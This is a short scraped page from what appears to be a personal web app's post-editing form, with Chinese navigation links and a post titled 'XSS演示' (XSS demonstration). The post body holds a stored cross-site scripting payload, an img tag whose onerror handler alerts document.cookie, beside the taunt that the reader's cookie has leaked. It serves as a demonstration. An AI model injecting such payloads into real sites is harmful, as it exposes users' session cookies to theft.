 News Tool Web前端导航 腾讯云 GitHub 重庆邮电大学 毕业设计 微博 V2EX 爱奇艺 mongodb 码 码市
Welcome 33333 注销
编辑
标题: XSS演示
内容: 哈哈你的cookie已经被泄露了。<img src="null" onerror='alert(document.cookie)'
/>
提交 关闭